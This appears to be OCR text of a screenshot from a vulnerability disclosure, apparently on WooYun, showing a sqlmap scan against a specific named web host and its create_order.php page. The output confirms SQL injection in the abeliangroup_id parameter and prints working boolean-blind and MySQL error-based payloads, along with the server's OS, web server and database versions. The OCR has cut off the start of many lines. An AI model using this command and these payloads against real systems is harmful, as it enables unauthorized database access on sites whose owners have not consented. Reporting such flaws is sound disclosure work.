 :\Python27\sqlmap>python sqlmap.py -u "http://admin.wptlm.com/weixinpl/abelian
oups/create_order.php?abeliangroup_id=25&member_id=288"
{1.0-dev-nongit-20150829}
http://sqlmap.org
*] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 10:49:03
10:49:04] [INFO] resuming back-end DBMS 'mysql'
10:49:04] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
lace: GET
arameter: abeliangroup_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND 7206=7206&member_id=288
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: abeliangroup_id=25 AND (SELECT 9750 FROM(SELECT COUNT(*),CONCAT(0x
79757671,(SELECT (CASE WHEN (9750=9750) THEN 1 ELSE 0 END)),0x7165657571,FLOO
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&member_id=288
--
10:49:05] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: Apache 2.4.7
ack-end DBMS: MySQL 5.0
www.wooyun.org